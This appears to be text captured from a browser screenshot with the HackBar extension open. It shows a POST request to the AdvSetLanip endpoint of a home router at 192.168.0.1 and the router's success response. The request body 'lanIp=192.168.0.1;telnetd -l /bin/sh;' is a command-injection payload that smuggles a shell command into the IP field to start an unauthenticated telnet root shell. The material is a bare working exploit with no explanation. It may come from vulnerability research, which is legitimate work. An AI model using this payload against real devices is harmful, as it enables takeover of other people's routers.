 不安全 | 192.168.0.1/goform/AdvSetLanip
{"errCode":0}
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.0.1/goform/AdvSetLanip
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
lanIp=192.168.0.1;telnetd -l /bin/sh;